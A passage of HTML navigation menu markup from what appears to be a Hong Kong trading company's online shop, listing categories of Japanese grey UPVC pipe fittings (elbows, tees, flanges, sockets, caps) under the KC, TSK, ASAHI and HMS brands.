			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11880 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9465 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8762 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8553 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9489 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8801 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8872 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9478 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9508 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8802 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9517 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9518 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8555 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8556 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10910 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9387 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9347 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11192 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9201 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9560 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10891 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9572 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9561 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
